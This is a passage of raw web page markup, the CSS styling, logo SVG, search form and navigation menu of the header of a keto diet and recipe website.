				 	flex: 0 0 auto;
			    }.ie10 .tdi_23_60a .td-module-meta-info,
				.ie11 .tdi_23_60a .td-module-meta-info{
				 	flex: 1;
			    }.tdi_23_60a .td-post-vid-time{
					display: block;
				}.tdi_23_60a .td-module-meta-info{
					padding: 5px 10px;
				
					border-width: 0 0 2px 0;
				
					border-style: dashed;
				
					border-color: #4ad0d3;
				}.tdi_23_60a .entry-title{
					margin: 0 0 5px;
				
					font-family:Montserrat !important;font-size:8px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}.tdi_23_60a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				
					font-family:Montserrat !important;
				}.tdi_23_60a .td-post-category{
					display: none;
				
					font-family:Montserrat !important;
				}.tdi_23_60a .td-read-more{
					display: none;
				}.tdi_23_60a .td-author-date{
					display: none;
				}.tdi_23_60a .td-post-author-name{
					display: none;
				}.tdi_23_60a .td-post-date,
				.tdi_23_60a .td-post-author-name span{
					display: none;
				}.tdi_23_60a .entry-review-stars{
					display: none;
				}.tdi_23_60a .td-icon-star,
                .tdi_23_60a .td-icon-star-empty,
                .tdi_23_60a .td-icon-star-half{
					font-size: 15px;
				}.tdi_23_60a .td-module-comments{
					display: none;
				}.tdi_23_60a .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_23_60a .td-module-title a{
					color: #000000;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.td-theme-wrap .tdi_23_60a .td_module_wrap:hover .td-module-title a,
				.tdi_23_60a .tdb-aj-cur-element .entry-title a{
					color: #4ad0d3 !important;
				}.tdi_23_60a .td-editor-date,
				.tdi_23_60a .td-editor-date .td-post-author-name,
				.tdi_23_60a .td-module-comments a{
					font-family:Montserrat !important;
				}@media (min-width: 768px) {
                    .tdi_23_60a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_23_60a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_23_60a .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_23_60a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_23_60a .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_23_60a .td-module-container:before{
					bottom: -10px;
				}.tdi_23_60a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_23_60a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_23_60a .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_23_60a .tdb-aj-search-results{
                    padding: 10px;
                }.tdi_23_60a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_23_60a .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_23_60a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_23_60a .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_23_60a .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_23_60a .td-module-container:before{
					bottom: -10px;
				}.tdi_23_60a .td-image-container{
				 	flex: 0 0 35%;
				 	width: 35%;
			    }.ie10 .tdi_23_60a .td-image-container,
				.ie11 .tdi_23_60a .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_23_60a .td-module-meta-info{
					padding: 5px 5px 5px 10px;
				}.tdi_23_60a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_23_60a .entry-title{
					font-family:Montserrat !important;font-size:7px !important;line-height:1.4 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
				}@media (min-width: 768px) {
                    .tdi_23_60a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_23_60a .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_23_60a .td_module_wrap:nth-last-child(-n+4){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_23_60a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_23_60a .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{
					display: none !important;
				}.tdi_23_60a .td-module-container:before{
					bottom: -10px;
				}.tdi_23_60a .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_23_60a .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://heall.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>Search</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-magnifier-big-square-space"></i></a></div></div><div class="td_block_wrap tdb_header_logo tdi_24_161 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_24_161" ><style>/* inline tdc_css att */

.tdi_24_161{
padding-right:10px !important;
padding-bottom:14px !important;
padding-left:10px !important;
}</style><style>/* custom css */
.tdi_24_161 .tdb-logo-a,
                .tdi_24_161 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_24_161 .tdb-logo-svg-wrap{
                    max-width: 150px;
                
                    display: none;
                }.tdi_24_161 .tdb-logo-svg-wrap svg{
                    width: 150px;
                    height: auto;
                }.tdi_24_161 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: block;
                }.tdi_24_161 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_24_161 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_24_161 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_24_161 .tdb-logo-text-title{
                    display: block;
                }.tdi_24_161 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_24_161 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://heall.com/"><span class="tdb-logo-svg-wrap"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 166.61 48.18"><defs><style>.cls-1{fill:#38b6b9;}.cls-2{fill:#00706c;}</style></defs><g id="Layer_2" data-name="Layer 2"><g id="Layer_1-2" data-name="Layer 1"><path class="cls-1" d="M46.8,6.35c.81-.79,1.13-3.48,1.4-6.35-2.9.83-5.76,1.67-7.12,3l0-.54a3.49,3.49,0,0,0-2.47,1.67l-.26-.39c-1,.75-2,.92-2.34,2l-.21-.94c-1.53,1.38-2.69,2.66-2.68,3.62l-.52-.8c-.88,1.25-1.48,2.43-1.11,3.33l-.47-1.33c-.3,1.1-1,2.83-.67,3.49l-.61-.68c.1,2.54-1.46,3.12,1.51,6.8A15.49,15.49,0,0,1,32.54,18,10.19,10.19,0,0,1,32,13.49a13.52,13.52,0,0,1,1.62-4.88,13.4,13.4,0,0,0-1.12,4.91,9.41,9.41,0,0,0,.78,3.83l.45-.34,2.17-1.59a9.57,9.57,0,0,1-.68-2.61,7.76,7.76,0,0,1,.33-3.25,11.47,11.47,0,0,1,3.67-5.12A11.26,11.26,0,0,0,36,9.7a7.23,7.23,0,0,0-.07,3,9,9,0,0,0,.71,2.14c.83-.63,1.63-1.27,2.39-2,.32-.29.63-.6.93-.91A8,8,0,0,1,40.1,6.7a7.44,7.44,0,0,1,3.63-3.84,7.21,7.21,0,0,0-3.16,4,7.2,7.2,0,0,0,.17,4.31,29.44,29.44,0,0,0,2.65-3.42,41.71,41.71,0,0,0,3.21-6A41.42,41.42,0,0,1,43.81,8,28.67,28.67,0,0,1,42,10.93a5,5,0,0,0,2.39-1A11.16,11.16,0,0,0,46.79,7.2a11.1,11.1,0,0,1-2.12,3.13A6,6,0,0,1,41.15,12c-.44.55-.9,1.09-1.39,1.6s-1.15,1.16-1.75,1.7c.36.08.7.17,1,.26a4.54,4.54,0,0,0,2.12.16,4.75,4.75,0,0,0,2-1,13.41,13.41,0,0,0,1.67-1.53,13.67,13.67,0,0,1-1.51,1.72,4.56,4.56,0,0,1-4.37,1.34c-.62-.08-1.21-.16-1.79-.18-.82.71-1.64,1.4-2.43,2.09-.29.24-.55.5-.82.75a10.11,10.11,0,0,0,3.59.22,11.4,11.4,0,0,0,4.35-1.72,11.67,11.67,0,0,1-4.25,2.21,11.55,11.55,0,0,1-4.46.09c-.19.2-.38.41-.55.62a7.74,7.74,0,0,0,8.5-1l-.35-.28a1.6,1.6,0,0,0,1.21-.56l-.37-.49c.46.16,1.2-.26,2.29-1.44l-.47-.37c.53,0,1.08-.55,1.63-1.58l-.45-.16a2.44,2.44,0,0,0,1.36-1.22l-.54,0a3.53,3.53,0,0,0,1.16-1.94l-.54,0a5.79,5.79,0,0,0,1.28-2.81l-.51.16a3.71,3.71,0,0,0,.81-2.22Z"/></g><g id="Layer_2-2" data-name="Layer 2"><path class="cls-2" d="M58,42.77c-.88,0-1.66,0-2.34,0H54c.68-.93,1-2.68,1-5.22V35.65c0-.73,0-1.6,0-2.61s0-1.88,0-2.61V28.58A2.42,2.42,0,0,0,54.32,27a1.85,1.85,0,0,0-1.49-.7,2.44,2.44,0,0,0-1.78.7,2.79,2.79,0,0,0-.84,1.76v6.85q0,1.39,0,2.46v1.74a4.79,4.79,0,0,0,.9,3H43a4.69,4.69,0,0,0,.94-3.14V28.12a13.06,13.06,0,0,0-.87-4.05h7.19v1.71A5.74,5.74,0,0,1,55,23.88a6.29,6.29,0,0,1,2.54.5,5.62,5.62,0,0,1,1.93,1.34,5.89,5.89,0,0,1,1.23,2.06,7.68,7.68,0,0,1,.43,2.61V37.2c0,.56,0,1,0,1.44v1a5.13,5.13,0,0,0,1,3.11Zm-25.77,0a5.57,5.57,0,0,0,.95-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13c0-.07,0,.12.11.57a21.16,21.16,0,0,0,.68,2.54Zm-10.33,0a5.19,5.19,0,0,0,.87-3.1l0-11.28a2.08,2.08,0,0,0-.62-1.4,1.81,1.81,0,0,0-1.35-.68,2.31,2.31,0,0,0-1.78.94,2.89,2.89,0,0,0-.79,1.93l0,10.64A4.89,4.89,0,0,0,19,42.73H11.13A5.53,5.53,0,0,0,12,39.85l0-10.63a4.16,4.16,0,0,0-.53-2,1.83,1.83,0,0,0-1.59-1.06,2.08,2.08,0,0,0-1,.27,3.24,3.24,0,0,0-.89.68,3.66,3.66,0,0,0-.65.92A2.47,2.47,0,0,0,7,29.11V39.63a6.41,6.41,0,0,0,.34,1.62A6.09,6.09,0,0,0,8,42.73H0a4.34,4.34,0,0,0,1-3V27.1A5.49,5.49,0,0,0,.08,24l6.88,0v1.74A3.54,3.54,0,0,1,9,24.19a7.27,7.27,0,0,1,2.69-.5,9.68,9.68,0,0,1,3.22.42,9,9,0,0,1,2.65,2c.25-.2.54-.42.87-.65l1.13-.75a8.11,8.11,0,0,1,3.94-.95,5,5,0,0,1,5.18,3.75,5.79,5.79,0,0,1,.3,1.63v5.52q0,1.82,0,3.18v2.31a4.17,4.17,0,0,0,.94,2.61Z"/><path class="cls-2" d="M73.22,42.05a4.25,4.25,0,0,1-3.06,1.06,4.77,4.77,0,0,1-2.86-.89,4.71,4.71,0,0,1-1.72-2.41,4.53,4.53,0,0,1-.15-1.4l-.08-12.14v-.38a1.17,1.17,0,0,0-.38,0,4.25,4.25,0,0,0-.53,0l-.53,0,0-.46c.25-.2.51-.41.76-.64a8.17,8.17,0,0,1,.79-.64l.76-.78a3.18,3.18,0,0,0,.53-.74,22,22,0,0,1,2.53-3.55,7.63,7.63,0,0,1,1.78-1.33,4.2,4.2,0,0,1,2-.68h1l-.07.6c-.76.23-1.36,1-1.82,2.28a9.62,9.62,0,0,0-.53,3v1h2.73v2H71.63V37a4,4,0,0,1,0,.49c0,.23,0,.4,0,.53,0,.86.53,1.28,1.59,1.28-.05,0,.37-.12,1.28-.37A4.54,4.54,0,0,1,73.22,42.05Z"/><path class="cls-2" d="M91.61,35.24c-.4.63-1,1.41-1.7,2.36S88.27,39.66,87.18,41l-.75.91c-.25.3-.51.6-.76.91a7.27,7.27,0,0,0-1.29,1.89,2.6,2.6,0,0,0-.11.83.74.74,0,0,0,.57.34c.3,0,.79-.35,1.47-1.06a3.34,3.34,0,0,1,2.43-1.06,2.42,2.42,0,0,1,1.17.29,3.27,3.27,0,0,1,.93.73,3.35,3.35,0,0,1,.6,1.06,4,4,0,0,1,.21,1.29q0,.87-.27.87a.81.81,0,0,1-.24-.06,2.13,2.13,0,0,1-.36-.15l-.34-.17a.63.63,0,0,0-.19-.07,3.47,3.47,0,0,0-1.17-.16,10.37,10.37,0,0,0-3.6.84A3.5,3.5,0,0,1,84.37,48a4.05,4.05,0,0,1-1-.53,2.68,2.68,0,0,1-.72-.82,2.14,2.14,0,0,1-.26-1,4.57,4.57,0,0,1,.49-1.77c.35-.79.53-1.19.53-1.22s-1-2.57-3.06-7.49l-2.46-5.86c-.58-1.39-.94-2.22-1.06-2.5A11.57,11.57,0,0,0,74.73,24a9,9,0,0,1,1.67-.11q2.58,0,7.53.11a3.38,3.38,0,0,0-.53,2.12,2.45,2.45,0,0,0,0,.61l.21.55c.11.31.28.76.51,1.34.4,1,.89,2.16,1.47,3.61s1.28,3.14,2.08,5.06c.48-.26.94-1.11,1.37-2.58a11.41,11.41,0,0,0,.56-3.06,6.47,6.47,0,0,0-.79-3.18,2.76,2.76,0,0,0-2.5-1.7,3.7,3.7,0,0,0-.53,0,3.09,3.09,0,0,1-.11-.45A2.48,2.48,0,0,1,87,24.3a4.34,4.34,0,0,1,2.46-.8,4,4,0,0,1,3.29,1.56A5.24,5.24,0,0,1,94,28.58,12.82,12.82,0,0,1,91.61,35.24Z"/><path class="cls-2" d="M159.8,28.54c0-2.25-.72-3.37-2.15-3.37a2.14,2.14,0,0,0-2.05,1.44,11.94,11.94,0,0,0-.49,2.68c0,.26-.05.51-.06.78s0,.55,0,.85v.3a4.53,4.53,0,0,0,0,.46h4.73ZM155,33.38v1.78a10.14,10.14,0,0,0,.69,4.28,3.49,3.49,0,0,0,3.48,2,3.93,3.93,0,0,0,2.76-1A3.43,3.43,0,0,0,163,37.88a3.71,3.71,0,0,0-.76-2.19,3.79,3.79,0,0,1,1.14-.3,2.57,2.57,0,0,1,2,.75,2.81,2.81,0,0,1,.72,2A4.29,4.29,0,0,1,163.51,42a9.67,9.67,0,0,1-4.77,1.21c-3.38,0-6-.83-7.91-2.5s-3-4.27-3-7.6a9.1,9.1,0,0,1,2.68-6.89,9.76,9.76,0,0,1,7-2.53,10,10,0,0,1,5.53,1.59,6.84,6.84,0,0,1,3.25,4.57c.1.51.18,1,.23,1.4a10.83,10.83,0,0,1,.07,1.25v.42a3.4,3.4,0,0,1,0,.45ZM138.54,31.3a8.07,8.07,0,0,0-.53-2.84c-.46-1.16-1.1-1.74-1.93-1.74q-2.51,0-2.5,6.09a22.4,22.4,0,0,0,.38,5.3A3.54,3.54,0,0,0,137.67,41a2.18,2.18,0,0,0,.87-.16Zm-4.89,11.43a6,6,0,0,1-1.62-.34l-.89-.34a6.19,6.19,0,0,1-.63-.31q-3.73-2.49-3.74-8.55a11.38,11.38,0,0,1,1.78-6.32A6.15,6.15,0,0,1,134,23.73a4.82,4.82,0,0,1,2.49.65,4.9,4.9,0,0,1,.74.56l1.23,1.1a2.94,2.94,0,0,0,0-.64v-.84c0-.35,0-.74,0-1.17v-2a6.47,6.47,0,0,0-.8-3.68l7.15,0v22a5.08,5.08,0,0,0,.88,3Zm-17.44,0a5.57,5.57,0,0,0,1-3.11v-12a7.5,7.5,0,0,0-.42-1.78,9.34,9.34,0,0,0-.68-1.74h7.3a1,1,0,0,0-.11.42l0,15.13a3,3,0,0,1,.11.57,19.36,19.36,0,0,0,.68,2.54Zm6-20.29a2.67,2.67,0,0,1-2,.91,3,3,0,0,1-2.12-.87,2.76,2.76,0,0,1-.91-2.08,3.12,3.12,0,0,1,.79-2.12,2.51,2.51,0,0,1,2-.91,3.16,3.16,0,0,1,2.23.85A2.8,2.8,0,0,1,123,20.4,2.94,2.94,0,0,1,122.17,22.48Zm-10.65,19a7.32,7.32,0,0,1-4.92,1.78,15.64,15.64,0,0,1-4-.72,15.58,15.58,0,0,0-4-.72,2.53,2.53,0,0,0-1.89.76c-.58-.08-.87-.71-.87-1.9a2.69,2.69,0,0,1,.28-1.21,3.66,3.66,0,0,1,.74-1,3.29,3.29,0,0,1,1-.68,3.22,3.22,0,0,1,1.23-.25q1.81,0,4.31,2.05t3.9,2A2.38,2.38,0,0,0,109,41a2,2,0,0,0,.68-1.56q0-2.07-3.44-3c-2.12-.58-3.71-1-4.77-1.28s-1.62-.43-1.67-.46a5.36,5.36,0,0,1-3.44-5.18A5.16,5.16,0,0,1,98.92,25a9.52,9.52,0,0,1,5.29-1.44,21.36,21.36,0,0,1,3.07.34,20,20,0,0,0,3.06.34,8.19,8.19,0,0,0,.86-.07l1.6-.23c0,.2,0,.4.08.61a4.19,4.19,0,0,1-1.25,3,3.91,3.91,0,0,1-2.95,1.33c-1.36,0-2.25-.3-2.65-.91a6.81,6.81,0,0,0,.11-1c0-1.14-.89-1.71-2.68-1.71a3.14,3.14,0,0,0-1.74.46,1.64,1.64,0,0,0-.87,1.47c0,.94,1.09,1.67,3.29,2.2,1.61.4,2.94.76,4,1.06a10.58,10.58,0,0,1,2.2.83,5.91,5.91,0,0,1,3.29,5.56A5.74,5.74,0,0,1,111.52,41.48Z"/></g></g></svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://heall.com/wp-content/uploads/2019/09/heall-logo.png" src="https://heall.com/wp-content/uploads/2019/09/cropped-heall-logo.png" alt=""  title="" width="500" /></span></a></div></div><div class="td_block_wrap tdb_header_menu tdi_25_094 tds_menu_active2 tds_menu_sub_active2 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25_094"  style=" z-index: 999;"><style>/* inline tdc_css att */

.tdi_25_094{
padding-left:20px !important;
}</style><style>/* custom css */
.tdi_25_094 .tdb-menu > li{
                    margin-right: 5px;
                }.tdi_25_094 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_25_094 .tdb-menu-items-dropdown{
                    margin-left: 5px;
                }.tdi_25_094 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_25_094 .tdb-menu > li > a,
                .tdi_25_094 .td-subcat-more{
                    padding: 8px 14px;
                
                    color: #00706c;
                }.tdi_25_094 .tdb-menu > li .tdb-menu-sep,
                .tdi_25_094 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_25_094 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_25_094 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 4px;
                
                    top: 0px;
                }.tdi_25_094 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_25_094 .tdb-menu > li > a,
                .tdi_25_094 .td-subcat-more,
                .tdi_25_094 .td-subcat-more > .tdb-menu-item-text{
                    font-family:Montserrat !important;font-size:8px !important;line-height:1.5 !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:3px !important;
                }.tdi_25_094 .tdb-menu .tdb-normal-menu ul,
                .tdi_25_094 .td-pulldown-filter-list{
                    padding: 10px 0 15px;
                
                    background-color: #ffffff;
                
                    box-shadow:  1px 1px 4px 0px rgba(0,112,108,0.3);
                }.tdi_25_094 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_25_094 .td-pulldown-filter-list li a{
                    padding: 2px 15px;
                
                    color: #000000;
                
                    font-family:Montserrat !important;font-size:8px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:2px !important;
                }.tdi_25_094 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_25_094:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_25_094 .tdb-mega-menu .sub-menu > li{
                    max-width: 1000px !important;
                }.tdi_25_094 .tdb-menu .tdb-mega-menu .sub-menu > li{
					background-color: #e8e8e8;
				
					border-color: #06e8dd;
				
					box-shadow: none;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25_094:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_25_094 .tdb-mega-menu .sub-menu > li{
                    max-width: 700px !important;
                }
}</style><style>.tdi_25_094 .tdb-menu > li > a:after,
				.tdi_25_094 .tdb-menu-items-dropdown .td-subcat-more:after{
				    border-width: 2px;
				
				    border-style: dashed;
				
				    border-color: #00706c;
				}</style><style>.tdi_25_094 .tdb-menu ul .tdb-normal-menu.current-menu-item > a,
				.tdi_25_094 .tdb-menu ul .tdb-normal-menu.current-menu-ancestor > a,
				.tdi_25_094 .tdb-menu ul .tdb-normal-menu.current-category-ancestor > a,
				.tdi_25_094 .tdb-menu ul .tdb-normal-menu.tdb-hover > a,
				.tdi_25_094 .tdb-menu ul .tdb-normal-menu:hover > a,
				.tdi_25_094 .td-pulldown-filter-list li:hover a{
					color: #00706c;
				}.tdi_25_094 .tdb-menu ul .tdb-normal-menu > a .tdb-menu-item-text:after,
				.tdi_25_094 .td-pulldown-filter-list li > a .tdb-menu-item-text:after{
				    height: 1px;
				
				    bottom: -0px;
				
				    background-color: #c9f2ed;
				}</style><div id=tdi_25_094 class="td_block_inner td-fix-index"><ul id="menu-mainmenu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-14"><a href="https://ketosavor.com/"><div class="tdb-menu-item-text">Home</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-385 tdb-menu-item-inactive"><a href="https://heall.com/keto-diet/"><div class="tdb-menu-item-text">Keto Diet</div><i class="tdb-sub-menu-icon td-icon-line2-thik"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-446"><a href="https://heall.com/keto-diet/ketosis/"><div class="tdb-menu-item-text">What is Ketosis? The Complete Guide to Achieving Ketosis</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-386"><a title="Keto Egg Fast" href="https://heall.com/keto-diet/egg-fast/"><div class="tdb-menu-item-text">Egg Fast</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-380 tdb-menu-item-inactive"><a href="https://heall.com/keto-diet/recipes/"><div class="tdb-menu-item-text">Recipes</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-381"><a title="Keto Bread Recipes" href="https://heall.com/keto-diet/recipes/bread/"><div class="tdb-menu-item-text">10 Keto Bread Recipes Your Whole Family Will Enjoy</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-382"><a title="Keto Fat Bomb Recipes" href="https://heall.com/keto-diet/recipes/fat-bomb/"><div class="tdb-menu-item-text">29+ Keto Fat Bombs to Satisfy Your Snack Cravings</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-383"><a title="Keto Crockpot Recipes" href="https://heall.com/keto-diet/recipes/crockpot/"><div class="tdb-menu-item-text">33+ Highly Nutritious Keto Crockpot Recipes</div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-384"><a title="Keto Casserole Recipes" href="https://heall.com/keto-diet/recipes/casserole/"><div class="tdb-menu-item-text">35 Highly Nutritious Keto &#038; Low Carb Casserole Recipes to Try</div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-423 tdb-menu-item-inactive"><a href="https://heall.com/keto-diet/drinks/"><div class="tdb-menu-item-text">Drinks</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-424"><a href="https://heall.com/keto-diet/drinks/alcohol/"><div class="tdb-menu-item-text">11 Keto Alcohol Drinks to Relax on Friday Nights</div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-260"><a href="https://heall.com/category/weight-loss/"><div class="tdb-menu-item-text">Weight loss</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-712 tdb-menu-item-inactive"><a href="https://heall.com/category/general/"><div class="tdb-menu-item-text">General</div><i class="tdb-sub-menu-icon td-icon-line2-thik"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-894"><a href="https://heall.com/category/general/healthy/"><div class="tdb-menu-item-text">Healthy</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-895"><a href="https://heall.com/category/general/recipes-general/"><div class="tdb-menu-item-text">Recipes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-893"><a href="https://heall.com/category/general/culinary-travel/"><div class="tdb-menu-item-text">Culinary Travel</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-896"><a href="https://heall.com/category/general/seasonal-cooking/"><div class="tdb-menu-item-text">Seasonal Cooking</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-892"><a href="https://heall.com/category/general/baking-desserts/"><div class="tdb-menu-item-text">Baking &amp; Desserts</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children tdb-menu-item tdb-normal-menu menu-item-1251 tdb-menu-item-inactive"><a href="https://heall.com/category/general/nutrition/"><div class="tdb-menu-item-text">Nutrition</div><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-1252"><a href="https://heall.com/category/general/nutrition/food-facts/"><div class="tdb-menu-item-text">Food Facts</div></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3311"><a href="https://heall.com/category/health/"><div class="tdb-menu-item-text">Health</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3312"><a href="https://heall.com/category/beauty/"><div class="tdb-menu-item-text">Beauty</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-1935"><a href="https://heall.com/category/qa/"><div class="tdb-menu-item-text">Q&amp;A</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-802"><a href="https://heall.com/category/quotes/"><div class="tdb-menu-item-text">Quotes</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-3403"><a href="https://heall.com/category/tips/"><div class="tdb-menu-item-text">Tips</div></a></li></ul></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_28_d96" class="tdc-zone"><div class="tdc_zone tdi_29_96b  wpb_row td-pb-row" data-sticky-offset="0" ><style scoped>/* custom css */
.tdi_29_96b{
                    min-height: 0;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                }</style><div id="tdi_30_1d0" class="tdc-row"><div class="vc_row tdi_31_b71  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_31_b71,
                .tdi_31_b71 .tdc-columns{
                    min-height: 0;
                }.tdi_31_b71,
				.tdi_31_b71 .tdc-columns{
				    display: block;
				}.tdi_31_b71 .tdc-columns{
				    width: 100%;
